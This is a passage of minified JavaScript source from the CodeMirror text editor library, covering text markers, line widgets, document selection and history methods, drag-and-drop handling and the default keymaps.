adjustScrollWhenAboveVisible(cm,line,diff){if(heightAtLine(line)<((cm.curOp&&cm.curOp.scrollTop)||cm.doc.scrollTop)){addToScrollTop(cm,diff);}}\nfunction addLineWidget(doc,handle,node,options){var widget=new LineWidget(doc,node,options);var cm=doc.cm;if(cm&&widget.noHScroll){cm.display.alignWidgets=true;}\nchangeLine(doc,handle,\"widget\",function(line){var widgets=line.widgets||(line.widgets=[]);if(widget.insertAt==null){widgets.push(widget);}\nelse{widgets.splice(Math.min(widgets.length-1,Math.max(0,widget.insertAt)),0,widget);}\nwidget.line=line;if(cm&&!lineIsHidden(doc,line)){var aboveVisible=heightAtLine(line)<doc.scrollTop;updateLineHeight(line,line.height+widgetHeight(widget));if(aboveVisible){addToScrollTop(cm,widget.height);}\ncm.curOp.forceUpdate=true;}\nreturn true});if(cm){signalLater(cm,\"lineWidgetAdded\",cm,widget,typeof handle==\"number\"?handle:lineNo(handle));}\nreturn widget}\nvar nextMarkerId=0;var TextMarker=function(doc,type){this.lines=[];this.type=type;this.doc=doc;this.id=++nextMarkerId;};TextMarker.prototype.clear=function(){var this$1=this;if(this.explicitlyCleared){return}\nvar cm=this.doc.cm,withOp=cm&&!cm.curOp;if(withOp){startOperation(cm);}\nif(hasHandler(this,\"clear\")){var found=this.find();if(found){signalLater(this,\"clear\",found.from,found.to);}}\nvar min=null,max=null;for(var i=0;i<this.lines.length;++i){var line=this$1.lines[i];var span=getMarkedSpanFor(line.markedSpans,this$1);if(cm&&!this$1.collapsed){regLineChange(cm,lineNo(line),\"text\");}\nelse if(cm){if(span.to!=null){max=lineNo(line);}\nif(span.from!=null){min=lineNo(line);}}\nline.markedSpans=removeMarkedSpan(line.markedSpans,span);if(span.from==null&&this$1.collapsed&&!lineIsHidden(this$1.doc,line)&&cm){updateLineHeight(line,textHeight(cm.display));}}\nif(cm&&this.collapsed&&!cm.options.lineWrapping){for(var i$1=0;i$1<this.lines.length;++i$1){var visual=visualLine(this$1.lines[i$1]),len=lineLength(visual);if(len>cm.display.maxLineLength){cm.display.maxLine=visual;cm.display.maxLineLength=len;cm.display.maxLineChanged=true;}}}\nif(min!=null&&cm&&this.collapsed){regChange(cm,min,max+1);}\nthis.lines.length=0;this.explicitlyCleared=true;if(this.atomic&&this.doc.cantEdit){this.doc.cantEdit=false;if(cm){reCheckSelection(cm.doc);}}\nif(cm){signalLater(cm,\"markerCleared\",cm,this,min,max);}\nif(withOp){endOperation(cm);}\nif(this.parent){this.parent.clear();}};TextMarker.prototype.find=function(side,lineObj){var this$1=this;if(side==null&&this.type==\"bookmark\"){side=1;}\nvar from,to;for(var i=0;i<this.lines.length;++i){var line=this$1.lines[i];var span=getMarkedSpanFor(line.markedSpans,this$1);if(span.from!=null){from=Pos(lineObj?line:lineNo(line),span.from);if(side==-1){return from}}\nif(span.to!=null){to=Pos(lineObj?line:lineNo(line),span.to);if(side==1){return to}}}\nreturn from&&{from:from,to:to}};TextMarker.prototype.changed=function(){var this$1=this;var pos=this.find(-1,true),widget=this,cm=this.doc.cm;if(!pos||!cm){return}\nrunInOp(cm,function(){var line=pos.line,lineN=lineNo(pos.line);var view=findViewForLine(cm,lineN);if(view){clearLineMeasurementCacheFor(view);cm.curOp.selectionChanged=cm.curOp.forceUpdate=true;}\ncm.curOp.updateMaxLine=true;if(!lineIsHidden(widget.doc,line)&&widget.height!=null){var oldHeight=widget.height;widget.height=null;var dHeight=widgetHeight(widget)-oldHeight;if(dHeight){updateLineHeight(line,line.height+dHeight);}}\nsignalLater(cm,\"markerChanged\",cm,this$1);});};TextMarker.prototype.attachLine=function(line){if(!this.lines.length&&this.doc.cm){var op=this.doc.cm.curOp;if(!op.maybeHiddenMarkers||indexOf(op.maybeHiddenMarkers,this)==-1){(op.maybeUnhiddenMarkers||(op.maybeUnhiddenMarkers=[])).push(this);}}\nthis.lines.push(line);};TextMarker.prototype.detachLine=function(line){this.lines.splice(indexOf(this.lines,line),1);if(!this.lines.length&&this.doc.cm){var op=this.doc.cm.curOp;(op.maybeHiddenMarkers||(op.maybeHiddenMarkers=[])).push(this);}};eventMixin(TextMarker);function markText(doc,from,to,options,type){if(options&&options.shared){return markTextShared(doc,from,to,options,type)}\nif(doc.cm&&!doc.cm.curOp){return operation(doc.cm,markText)(doc,from,to,options,type)}\nvar marker=new TextMarker(doc,type),diff=cmp(from,to);if(options){copyObj(options,marker,false);}\nif(diff>0||diff==0&&marker.clearWhenEmpty!==false){return marker}\nif(marker.replacedWith){marker.collapsed=true;marker.widgetNode=eltP(\"span\",[marker.replacedWith],\"CodeMirror-widget\");if(!options.handleMouseEvents){marker.widgetNode.setAttribute(\"cm-ignore-events\",\"true\");}\nif(options.insertLeft){marker.widgetNode.insertLeft=true;}}\nif(marker.collapsed){if(conflictingCollapsedRange(doc,from.line,from,to,marker)||from.line!=to.line&&conflictingCollapsedRange(doc,to.line,from,to,marker)){throw new Error(\"Inserting collapsed marker partially overlapping an existing one\")}\nseeCollapsedSpans();}\nif(marker.addToHistory){addChangeToHistory(doc,{from:from,to:to,origin:\"markText\"},doc.sel,NaN);}\nvar curLine=from.line,cm=doc.cm,updateMaxLine;doc.iter(curLine,to.line+1,function(line){if(cm&&marker.collapsed&&!cm.options.lineWrapping&&visualLine(line)==cm.display.maxLine){updateMaxLine=true;}\nif(marker.collapsed&&curLine!=from.line){updateLineHeight(line,0);}\naddMarkedSpan(line,new MarkedSpan(marker,curLine==from.line?from.ch:null,curLine==to.line?to.ch:null));++curLine;});if(marker.collapsed){doc.iter(from.line,to.line+1,function(line){if(lineIsHidden(doc,line)){updateLineHeight(line,0);}});}\nif(marker.clearOnEnter){on(marker,\"beforeCursorEnter\",function(){return marker.clear();});}\nif(marker.readOnly){seeReadOnlySpans();if(doc.history.done.length||doc.history.undone.length){doc.clearHistory();}}\nif(marker.collapsed){marker.id=++nextMarkerId;marker.atomic=true;}\nif(cm){if(updateMaxLine){cm.curOp.updateMaxLine=true;}\nif(marker.collapsed){regChange(cm,from.line,to.line+1);}\nelse if(marker.className||marker.startStyle||marker.endStyle||marker.css||marker.attributes||marker.title){for(var i=from.line;i<=to.line;i++){regLineChange(cm,i,\"text\");}}\nif(marker.atomic){reCheckSelection(cm.doc);}\nsignalLater(cm,\"markerAdded\",cm,marker);}\nreturn marker}\nvar SharedTextMarker=function(markers,primary){var this$1=this;this.markers=markers;this.primary=primary;for(var i=0;i<markers.length;++i){markers[i].parent=this$1;}};SharedTextMarker.prototype.clear=function(){var this$1=this;if(this.explicitlyCleared){return}\nthis.explicitlyCleared=true;for(var i=0;i<this.markers.length;++i){this$1.markers[i].clear();}\nsignalLater(this,\"clear\");};SharedTextMarker.prototype.find=function(side,lineObj){return this.primary.find(side,lineObj)};eventMixin(SharedTextMarker);function markTextShared(doc,from,to,options,type){options=copyObj(options);options.shared=false;var markers=[markText(doc,from,to,options,type)],primary=markers[0];var widget=options.widgetNode;linkedDocs(doc,function(doc){if(widget){options.widgetNode=widget.cloneNode(true);}\nmarkers.push(markText(doc,clipPos(doc,from),clipPos(doc,to),options,type));for(var i=0;i<doc.linked.length;++i){if(doc.linked[i].isParent){return}}\nprimary=lst(markers);});return new SharedTextMarker(markers,primary)}\nfunction findSharedMarkers(doc){return doc.findMarks(Pos(doc.first,0),doc.clipPos(Pos(doc.lastLine())),function(m){return m.parent;})}\nfunction copySharedMarkers(doc,markers){for(var i=0;i<markers.length;i++){var marker=markers[i],pos=marker.find();var mFrom=doc.clipPos(pos.from),mTo=doc.clipPos(pos.to);if(cmp(mFrom,mTo)){var subMark=markText(doc,mFrom,mTo,marker.primary,marker.primary.type);marker.markers.push(subMark);subMark.parent=marker;}}}\nfunction detachSharedMarkers(markers){var loop=function(i){var marker=markers[i],linked=[marker.primary.doc];linkedDocs(marker.primary.doc,function(d){return linked.push(d);});for(var j=0;j<marker.markers.length;j++){var subMarker=marker.markers[j];if(indexOf(linked,subMarker.doc)==-1){subMarker.parent=null;marker.markers.splice(j--,1);}}};for(var i=0;i<markers.length;i++)loop(i);}\nvar nextDocId=0;var Doc=function(text,mode,firstLine,lineSep,direction){if(!(this instanceof Doc)){return new Doc(text,mode,firstLine,lineSep,direction)}\nif(firstLine==null){firstLine=0;}\nBranchChunk.call(this,[new LeafChunk([new Line(\"\",null)])]);this.first=firstLine;this.scrollTop=this.scrollLeft=0;this.cantEdit=false;this.cleanGeneration=1;this.modeFrontier=this.highlightFrontier=firstLine;var start=Pos(firstLine,0);this.sel=simpleSelection(start);this.history=new History(null);this.id=++nextDocId;this.modeOption=mode;this.lineSep=lineSep;this.direction=(direction==\"rtl\")?\"rtl\":\"ltr\";this.extend=false;if(typeof text==\"string\"){text=this.splitLines(text);}\nupdateDoc(this,{from:start,to:start,text:text});setSelection(this,simpleSelection(start),sel_dontScroll);};Doc.prototype=createObj(BranchChunk.prototype,{constructor:Doc,iter:function(from,to,op){if(op){this.iterN(from-this.first,to-from,op);}\nelse{this.iterN(this.first,this.first+this.size,from);}},insert:function(at,lines){var height=0;for(var i=0;i<lines.length;++i){height+=lines[i].height;}\nthis.insertInner(at-this.first,lines,height);},remove:function(at,n){this.removeInner(at-this.first,n);},getValue:function(lineSep){var lines=getLines(this,this.first,this.first+this.size);if(lineSep===false){return lines}\nreturn lines.join(lineSep||this.lineSeparator())},setValue:docMethodOp(function(code){var top=Pos(this.first,0),last=this.first+this.size-1;makeChange(this,{from:top,to:Pos(last,getLine(this,last).text.length),text:this.splitLines(code),origin:\"setValue\",full:true},true);if(this.cm){scrollToCoords(this.cm,0,0);}\nsetSelection(this,simpleSelection(top),sel_dontScroll);}),replaceRange:function(code,from,to,origin){from=clipPos(this,from);to=to?clipPos(this,to):from;replaceRange(this,code,from,to,origin);},getRange:function(from,to,lineSep){var lines=getBetween(this,clipPos(this,from),clipPos(this,to));if(lineSep===false){return lines}\nreturn lines.join(lineSep||this.lineSeparator())},getLine:function(line){var l=this.getLineHandle(line);return l&&l.text},getLineHandle:function(line){if(isLine(this,line)){return getLine(this,line)}},getLineNumber:function(line){return lineNo(line)},getLineHandleVisualStart:function(line){if(typeof line==\"number\"){line=getLine(this,line);}\nreturn visualLine(line)},lineCount:function(){return this.size},firstLine:function(){return this.first},lastLine:function(){return this.first+this.size-1},clipPos:function(pos){return clipPos(this,pos)},getCursor:function(start){var range$$1=this.sel.primary(),pos;if(start==null||start==\"head\"){pos=range$$1.head;}\nelse if(start==\"anchor\"){pos=range$$1.anchor;}\nelse if(start==\"end\"||start==\"to\"||start===false){pos=range$$1.to();}\nelse{pos=range$$1.from();}\nreturn pos},listSelections:function(){return this.sel.ranges},somethingSelected:function(){return this.sel.somethingSelected()},setCursor:docMethodOp(function(line,ch,options){setSimpleSelection(this,clipPos(this,typeof line==\"number\"?Pos(line,ch||0):line),null,options);}),setSelection:docMethodOp(function(anchor,head,options){setSimpleSelection(this,clipPos(this,anchor),clipPos(this,head||anchor),options);}),extendSelection:docMethodOp(function(head,other,options){extendSelection(this,clipPos(this,head),other&&clipPos(this,other),options);}),extendSelections:docMethodOp(function(heads,options){extendSelections(this,clipPosArray(this,heads),options);}),extendSelectionsBy:docMethodOp(function(f,options){var heads=map(this.sel.ranges,f);extendSelections(this,clipPosArray(this,heads),options);}),setSelections:docMethodOp(function(ranges,primary,options){var this$1=this;if(!ranges.length){return}\nvar out=[];for(var i=0;i<ranges.length;i++){out[i]=new Range(clipPos(this$1,ranges[i].anchor),clipPos(this$1,ranges[i].head));}\nif(primary==null){primary=Math.min(ranges.length-1,this.sel.primIndex);}\nsetSelection(this,normalizeSelection(this.cm,out,primary),options);}),addSelection:docMethodOp(function(anchor,head,options){var ranges=this.sel.ranges.slice(0);ranges.push(new Range(clipPos(this,anchor),clipPos(this,head||anchor)));setSelection(this,normalizeSelection(this.cm,ranges,ranges.length-1),options);}),getSelection:function(lineSep){var this$1=this;var ranges=this.sel.ranges,lines;for(var i=0;i<ranges.length;i++){var sel=getBetween(this$1,ranges[i].from(),ranges[i].to());lines=lines?lines.concat(sel):sel;}\nif(lineSep===false){return lines}\nelse{return lines.join(lineSep||this.lineSeparator())}},getSelections:function(lineSep){var this$1=this;var parts=[],ranges=this.sel.ranges;for(var i=0;i<ranges.length;i++){var sel=getBetween(this$1,ranges[i].from(),ranges[i].to());if(lineSep!==false){sel=sel.join(lineSep||this$1.lineSeparator());}\nparts[i]=sel;}\nreturn parts},replaceSelection:function(code,collapse,origin){var dup=[];for(var i=0;i<this.sel.ranges.length;i++){dup[i]=code;}\nthis.replaceSelections(dup,collapse,origin||\"+input\");},replaceSelections:docMethodOp(function(code,collapse,origin){var this$1=this;var changes=[],sel=this.sel;for(var i=0;i<sel.ranges.length;i++){var range$$1=sel.ranges[i];changes[i]={from:range$$1.from(),to:range$$1.to(),text:this$1.splitLines(code[i]),origin:origin};}\nvar newSel=collapse&&collapse!=\"end\"&&computeReplacedSel(this,changes,collapse);for(var i$1=changes.length-1;i$1>=0;i$1--){makeChange(this$1,changes[i$1]);}\nif(newSel){setSelectionReplaceHistory(this,newSel);}\nelse if(this.cm){ensureCursorVisible(this.cm);}}),undo:docMethodOp(function(){makeChangeFromHistory(this,\"undo\");}),redo:docMethodOp(function(){makeChangeFromHistory(this,\"redo\");}),undoSelection:docMethodOp(function(){makeChangeFromHistory(this,\"undo\",true);}),redoSelection:docMethodOp(function(){makeChangeFromHistory(this,\"redo\",true);}),setExtending:function(val){this.extend=val;},getExtending:function(){return this.extend},historySize:function(){var hist=this.history,done=0,undone=0;for(var i=0;i<hist.done.length;i++){if(!hist.done[i].ranges){++done;}}\nfor(var i$1=0;i$1<hist.undone.length;i$1++){if(!hist.undone[i$1].ranges){++undone;}}\nreturn{undo:done,redo:undone}},clearHistory:function(){this.history=new History(this.history.maxGeneration);},markClean:function(){this.cleanGeneration=this.changeGeneration(true);},changeGeneration:function(forceSplit){if(forceSplit){this.history.lastOp=this.history.lastSelOp=this.history.lastOrigin=null;}\nreturn this.history.generation},isClean:function(gen){return this.history.generation==(gen||this.cleanGeneration)},getHistory:function(){return{done:copyHistoryArray(this.history.done),undone:copyHistoryArray(this.history.undone)}},setHistory:function(histData){var hist=this.history=new History(this.history.maxGeneration);hist.done=copyHistoryArray(histData.done.slice(0),null,true);hist.undone=copyHistoryArray(histData.undone.slice(0),null,true);},setGutterMarker:docMethodOp(function(line,gutterID,value){return changeLine(this,line,\"gutter\",function(line){var markers=line.gutterMarkers||(line.gutterMarkers={});markers[gutterID]=value;if(!value&&isEmpty(markers)){line.gutterMarkers=null;}\nreturn true})}),clearGutter:docMethodOp(function(gutterID){var this$1=this;this.iter(function(line){if(line.gutterMarkers&&line.gutterMarkers[gutterID]){changeLine(this$1,line,\"gutter\",function(){line.gutterMarkers[gutterID]=null;if(isEmpty(line.gutterMarkers)){line.gutterMarkers=null;}\nreturn true});}});}),lineInfo:function(line){var n;if(typeof line==\"number\"){if(!isLine(this,line)){return null}\nn=line;line=getLine(this,line);if(!line){return null}}else{n=lineNo(line);if(n==null){return null}}\nreturn{line:n,handle:line,text:line.text,gutterMarkers:line.gutterMarkers,textClass:line.textClass,bgClass:line.bgClass,wrapClass:line.wrapClass,widgets:line.widgets}},addLineClass:docMethodOp(function(handle,where,cls){return changeLine(this,handle,where==\"gutter\"?\"gutter\":\"class\",function(line){var prop=where==\"text\"?\"textClass\":where==\"background\"?\"bgClass\":where==\"gutter\"?\"gutterClass\":\"wrapClass\";if(!line[prop]){line[prop]=cls;}\nelse if(classTest(cls).test(line[prop])){return false}\nelse{line[prop]+=\" \"+cls;}\nreturn true})}),removeLineClass:docMethodOp(function(handle,where,cls){return changeLine(this,handle,where==\"gutter\"?\"gutter\":\"class\",function(line){var prop=where==\"text\"?\"textClass\":where==\"background\"?\"bgClass\":where==\"gutter\"?\"gutterClass\":\"wrapClass\";var cur=line[prop];if(!cur){return false}\nelse if(cls==null){line[prop]=null;}\nelse{var found=cur.match(classTest(cls));if(!found){return false}\nvar end=found.index+found[0].length;line[prop]=cur.slice(0,found.index)+(!found.index||end==cur.length?\"\":\" \")+cur.slice(end)||null;}\nreturn true})}),addLineWidget:docMethodOp(function(handle,node,options){return addLineWidget(this,handle,node,options)}),removeLineWidget:function(widget){widget.clear();},markText:function(from,to,options){return markText(this,clipPos(this,from),clipPos(this,to),options,options&&options.type||\"range\")},setBookmark:function(pos,options){var realOpts={replacedWith:options&&(options.nodeType==null?options.widget:options),insertLeft:options&&options.insertLeft,clearWhenEmpty:false,shared:options&&options.shared,handleMouseEvents:options&&options.handleMouseEvents};pos=clipPos(this,pos);return markText(this,pos,pos,realOpts,\"bookmark\")},findMarksAt:function(pos){pos=clipPos(this,pos);var markers=[],spans=getLine(this,pos.line).markedSpans;if(spans){for(var i=0;i<spans.length;++i){var span=spans[i];if((span.from==null||span.from<=pos.ch)&&(span.to==null||span.to>=pos.ch)){markers.push(span.marker.parent||span.marker);}}}\nreturn markers},findMarks:function(from,to,filter){from=clipPos(this,from);to=clipPos(this,to);var found=[],lineNo$$1=from.line;this.iter(from.line,to.line+1,function(line){var spans=line.markedSpans;if(spans){for(var i=0;i<spans.length;i++){var span=spans[i];if(!(span.to!=null&&lineNo$$1==from.line&&from.ch>=span.to||span.from==null&&lineNo$$1!=from.line||span.from!=null&&lineNo$$1==to.line&&span.from>=to.ch)&&(!filter||filter(span.marker))){found.push(span.marker.parent||span.marker);}}}\n++lineNo$$1;});return found},getAllMarks:function(){var markers=[];this.iter(function(line){var sps=line.markedSpans;if(sps){for(var i=0;i<sps.length;++i){if(sps[i].from!=null){markers.push(sps[i].marker);}}}});return markers},posFromIndex:function(off){var ch,lineNo$$1=this.first,sepSize=this.lineSeparator().length;this.iter(function(line){var sz=line.text.length+sepSize;if(sz>off){ch=off;return true}\noff-=sz;++lineNo$$1;});return clipPos(this,Pos(lineNo$$1,ch))},indexFromPos:function(coords){coords=clipPos(this,coords);var index=coords.ch;if(coords.line<this.first||coords.ch<0){return 0}\nvar sepSize=this.lineSeparator().length;this.iter(this.first,coords.line,function(line){index+=line.text.length+sepSize;});return index},copy:function(copyHistory){var doc=new Doc(getLines(this,this.first,this.first+this.size),this.modeOption,this.first,this.lineSep,this.direction);doc.scrollTop=this.scrollTop;doc.scrollLeft=this.scrollLeft;doc.sel=this.sel;doc.extend=false;if(copyHistory){doc.history.undoDepth=this.history.undoDepth;doc.setHistory(this.getHistory());}\nreturn doc},linkedDoc:function(options){if(!options){options={};}\nvar from=this.first,to=this.first+this.size;if(options.from!=null&&options.from>from){from=options.from;}\nif(options.to!=null&&options.to<to){to=options.to;}\nvar copy=new Doc(getLines(this,from,to),options.mode||this.modeOption,from,this.lineSep,this.direction);if(options.sharedHist){copy.history=this.history;}(this.linked||(this.linked=[])).push({doc:copy,sharedHist:options.sharedHist});copy.linked=[{doc:this,isParent:true,sharedHist:options.sharedHist}];copySharedMarkers(copy,findSharedMarkers(this));return copy},unlinkDoc:function(other){var this$1=this;if(other instanceof CodeMirror){other=other.doc;}\nif(this.linked){for(var i=0;i<this.linked.length;++i){var link=this$1.linked[i];if(link.doc!=other){continue}\nthis$1.linked.splice(i,1);other.unlinkDoc(this$1);detachSharedMarkers(findSharedMarkers(this$1));break}}\nif(other.history==this.history){var splitIds=[other.id];linkedDocs(other,function(doc){return splitIds.push(doc.id);},true);other.history=new History(null);other.history.done=copyHistoryArray(this.history.done,splitIds);other.history.undone=copyHistoryArray(this.history.undone,splitIds);}},iterLinkedDocs:function(f){linkedDocs(this,f);},getMode:function(){return this.mode},getEditor:function(){return this.cm},splitLines:function(str){if(this.lineSep){return str.split(this.lineSep)}\nreturn splitLinesAuto(str)},lineSeparator:function(){return this.lineSep||\"\\n\"},setDirection:docMethodOp(function(dir){if(dir!=\"rtl\"){dir=\"ltr\";}\nif(dir==this.direction){return}\nthis.direction=dir;this.iter(function(line){return line.order=null;});if(this.cm){directionChanged(this.cm);}})});Doc.prototype.eachLine=Doc.prototype.iter;var lastDrop=0;function onDrop(e){var cm=this;clearDragCursor(cm);if(signalDOMEvent(cm,e)||eventInWidget(cm.display,e)){return}\ne_preventDefault(e);if(ie){lastDrop=+new Date;}\nvar pos=posFromMouse(cm,e,true),files=e.dataTransfer.files;if(!pos||cm.isReadOnly()){return}\nif(files&&files.length&&window.FileReader&&window.File){var n=files.length,text=Array(n),read=0;var loadFile=function(file,i){if(cm.options.allowDropFileTypes&&indexOf(cm.options.allowDropFileTypes,file.type)==-1){return}\nvar reader=new FileReader;reader.onload=operation(cm,function(){var content=reader.result;if(/[\\x00-\\x08\\x0e-\\x1f]{2}/.test(content)){content=\"\";}\ntext[i]=content;if(++read==n){pos=clipPos(cm.doc,pos);var change={from:pos,to:pos,text:cm.doc.splitLines(text.join(cm.doc.lineSeparator())),origin:\"paste\"};makeChange(cm.doc,change);setSelectionReplaceHistory(cm.doc,simpleSelection(pos,changeEnd(change)));}});reader.readAsText(file);};for(var i=0;i<n;++i){loadFile(files[i],i);}}else{if(cm.state.draggingText&&cm.doc.sel.contains(pos)>-1){cm.state.draggingText(e);setTimeout(function(){return cm.display.input.focus();},20);return}\ntry{var text$1=e.dataTransfer.getData(\"Text\");if(text$1){var selected;if(cm.state.draggingText&&!cm.state.draggingText.copy){selected=cm.listSelections();}\nsetSelectionNoUndo(cm.doc,simpleSelection(pos,pos));if(selected){for(var i$1=0;i$1<selected.length;++i$1){replaceRange(cm.doc,\"\",selected[i$1].anchor,selected[i$1].head,\"drag\");}}\ncm.replaceSelection(text$1,\"around\",\"paste\");cm.display.input.focus();}}\ncatch(e){}}}\nfunction onDragStart(cm,e){if(ie&&(!cm.state.draggingText||+new Date-lastDrop<100)){e_stop(e);return}\nif(signalDOMEvent(cm,e)||eventInWidget(cm.display,e)){return}\ne.dataTransfer.setData(\"Text\",cm.getSelection());e.dataTransfer.effectAllowed=\"copyMove\";if(e.dataTransfer.setDragImage&&!safari){var img=elt(\"img\",null,null,\"position: fixed; left: 0; top: 0;\");img.src=\"[data-uri]\";if(presto){img.width=img.height=1;cm.display.wrapper.appendChild(img);img._top=img.offsetTop;}\ne.dataTransfer.setDragImage(img,0,0);if(presto){img.parentNode.removeChild(img);}}}\nfunction onDragOver(cm,e){var pos=posFromMouse(cm,e);if(!pos){return}\nvar frag=document.createDocumentFragment();drawSelectionCursor(cm,pos,frag);if(!cm.display.dragCursor){cm.display.dragCursor=elt(\"div\",null,\"CodeMirror-cursors CodeMirror-dragcursors\");cm.display.lineSpace.insertBefore(cm.display.dragCursor,cm.display.cursorDiv);}\nremoveChildrenAndAdd(cm.display.dragCursor,frag);}\nfunction clearDragCursor(cm){if(cm.display.dragCursor){cm.display.lineSpace.removeChild(cm.display.dragCursor);cm.display.dragCursor=null;}}\nfunction forEachCodeMirror(f){if(!document.getElementsByClassName){return}\nvar byClass=document.getElementsByClassName(\"CodeMirror\"),editors=[];for(var i=0;i<byClass.length;i++){var cm=byClass[i].CodeMirror;if(cm){editors.push(cm);}}\nif(editors.length){editors[0].operation(function(){for(var i=0;i<editors.length;i++){f(editors[i]);}});}}\nvar globalsRegistered=false;function ensureGlobalHandlers(){if(globalsRegistered){return}\nregisterGlobalHandlers();globalsRegistered=true;}\nfunction registerGlobalHandlers(){var resizeTimer;on(window,\"resize\",function(){if(resizeTimer==null){resizeTimer=setTimeout(function(){resizeTimer=null;forEachCodeMirror(onResize);},100);}});on(window,\"blur\",function(){return forEachCodeMirror(onBlur);});}\nfunction onResize(cm){var d=cm.display;d.cachedCharWidth=d.cachedTextHeight=d.cachedPaddingH=null;d.scrollbarsClipped=false;cm.setSize();}\nvar keyNames={3:\"Pause\",8:\"Backspace\",9:\"Tab\",13:\"Enter\",16:\"Shift\",17:\"Ctrl\",18:\"Alt\",19:\"Pause\",20:\"CapsLock\",27:\"Esc\",32:\"Space\",33:\"PageUp\",34:\"PageDown\",35:\"End\",36:\"Home\",37:\"Left\",38:\"Up\",39:\"Right\",40:\"Down\",44:\"PrintScrn\",45:\"Insert\",46:\"Delete\",59:\";\",61:\"=\",91:\"Mod\",92:\"Mod\",93:\"Mod\",106:\"*\",107:\"=\",109:\"-\",110:\".\",111:\"/\",127:\"Delete\",145:\"ScrollLock\",173:\"-\",186:\";\",187:\"=\",188:\",\",189:\"-\",190:\".\",191:\"/\",192:\"`\",219:\"[\",220:\"\\\\\",221:\"]\",222:\"'\",63232:\"Up\",63233:\"Down\",63234:\"Left\",63235:\"Right\",63272:\"Delete\",63273:\"Home\",63275:\"End\",63276:\"PageUp\",63277:\"PageDown\",63302:\"Insert\"};for(var i=0;i<10;i++){keyNames[i+48]=keyNames[i+96]=String(i);}\nfor(var i$1=65;i$1<=90;i$1++){keyNames[i$1]=String.fromCharCode(i$1);}\nfor(var i$2=1;i$2<=12;i$2++){keyNames[i$2+111]=keyNames[i$2+63235]=\"F\"+i$2;}\nvar keyMap={};keyMap.basic={\"Left\":\"goCharLeft\",\"Right\":\"goCharRight\",\"Up\":\"goLineUp\",\"Down\":\"goLineDown\",\"End\":\"goLineEnd\",\"Home\":\"goLineStartSmart\",\"PageUp\":\"goPageUp\",\"PageDown\":\"goPageDown\",\"Delete\":\"delCharAfter\",\"Backspace\":\"delCharBefore\",\"Shift-Backspace\":\"delCharBefore\",\"Tab\":\"defaultTab\",\"Shift-Tab\":\"indentAuto\",\"Enter\":\"newlineAndIndent\",\"Insert\":\"toggleOverwrite\",\"Esc\":\"singleSelection\"};keyMap.pcDefault={\"Ctrl-A\":\"selectAll\",\"Ctrl-D\":\"deleteLine\",\"Ctrl-Z\":\"undo\",\"Shift-Ctrl-Z\":\"redo\",\"Ctrl-Y\":\"redo\",\"Ctrl-Home\":\"goDocStart\",\"Ctrl-End\":\"goDocEnd\",\"Ctrl-Up\":\"goLineUp\",\"Ctrl-Down\":\"goLineDown\",\"Ctrl-Left\":\"goGroupLeft\",\"Ctrl-Right\":\"goGroupRight\",\"Alt-Left\":\"goLineStart\",\"Alt-Right\":\"goLineEnd\",\"Ctrl-Backspace\":\"delGroupBefore\",\"Ctrl-Delete\":\"delGroupAfter\",\"Ctrl-S\":\"save\",\"Ctrl-F\":\"find\",\"Ctrl-G\":\"findNext\",\"Shift-Ctrl-G\":\"findPrev\",\"Shift-Ctrl-F\":\"replace\",\"Shift-Ctrl-R\":\"replaceAll\",\"Ctrl-[\":\"indentLess\",\"Ctrl-]\":\"indentMore\",\"Ctrl-U\":\"undoSelection\",\"Shift-Ctrl-U\":\"redoSelection\",\"Alt-U\":\"redoSelection\",\"fallthrough\":\"basic\"};keyMap.emacsy={\"Ctrl-F\":\"goCharRight\",\"Ctrl-B\":\"goCharLeft\",\"Ctrl-P\":\"goLineUp\",\"Ctrl-N\":\"goLineDown\",\"Alt-F\":\"goWordRight\",\"Alt-B\":\"goWordLeft\",\"Ctrl-A\":\"goLineStart\",\"Ctrl-E\":\"goLineEnd\",\"Ctrl-V\":\"goPageDown\",\"Shift-Ctrl-V\":\"goPageUp\",\"Ctrl-D\":\"delCharAfter\",\"Ctrl-H\":\"delCharBefore\",\"Alt-D\":\"delWordAfter\",\"Alt-Backspace\":\"delWordBefore\",\"Ctrl-K\":\"killLine\",\"Ctrl-T\":\"transposeChars\",\"Ctrl-O\":\"openLine\"};keyMap.macDefault={\"Cmd-A\":\"selectAll\",\"Cmd-D\":\"deleteLine\",\"Cmd-Z\":\"undo\",\"Shift-Cmd-Z\":\"redo\",\"Cmd-Y\":\"redo\",\"Cmd-Home\":\"goDocStart\",\"Cmd-Up\":\"goDocStart\",\"Cmd-End\":\"goDocEnd\",\"Cmd-Down\":\"goDocEnd\",\"Alt-Left\":\"goGroupLeft\",\"Alt-Right\":\"goGroupRight\",\"Cmd-Left\":\"goLineLeft\",\"Cmd-Right\":\"goLineRight\",\"Alt-Backspace\":\"delGroupBefore\",\"Ctrl-Alt-Backspace\":\"delGroupAfter\",\"Alt-Delete\":\"delGroupAfter\",\"Cmd-S\":\"save\",\"Cmd-F\":\"find\",\"Cmd-G\":\"findNext\",\"Shift-Cmd-G\":\"findPrev\",\"Cmd-Alt-F\":\"replace\",\"Shift-Cmd-Alt-F\":\"replaceAll\",\"Cmd-[\":\"indentLess\",\"Cmd-]\":\"indentMore\",\"Cmd-Backspace\":\"delWrappedLineLeft\",\"Cmd-Delete\":\"delWrappedLineRight\",\"Cmd-U\":\"undoSelection\",\"Shift-Cmd-U\":\"redoSelection\",\"Ctrl-Up\":\"goDocStart\",\"Ctrl-Down\":\"goDocEnd\",\"fallthrough\":[\"basic\",\"emacsy\"]};keyMap[\"default\"]=mac?keyMap.macDefault:keyMap.pcDefault;function normalizeKeyName(name){var parts=name.split(/-(?!$)/);name=parts[parts.length-1];var alt,ctrl,shift,cmd;for(var i=0;i<parts.length-1;i++){var mod=parts[i];if(/^(cmd|meta|m)$/i.test(mod)){cmd=true;}\nelse if(/^a(lt)?$/i.test(mod)){alt=true;}\nelse if(/^(c|ctrl|control)$/i.test(mod)){ctrl=true;}\nelse if(/^s(hift)?$/i.test(mod)){shift=true;}\nelse{throw new Error(\"Unrecognized modifier name: \"+mod)}}\nif(alt){name=\"Alt-\"+name;}\nif(ctrl){name=\"Ctrl-\"+name;}\nif(cmd){name=\"Cmd-\"+name;}\nif(shift){name=\"Shift-\"+name;}\nreturn name}\nfunction normalizeKeyMap(keymap){var copy={};for(var keyname in keymap){if(keymap.hasOwnProperty(keyname)){var value=keymap[keyname];if(/^(name|fallthrough|(de|at)tach)$/.test(keyname)){continue}\nif(value==\"...\"){delete keymap[keyname];continue}\nvar keys=map(keyname.split(\" \"),normalizeKeyName);for(var i=0;i<keys.length;i++){var val=(void 0),name=(void 0);if(i==keys.length-1){name=keys.join(\" \");val=value;}else{name=keys.slice(0,i+1).join(\" 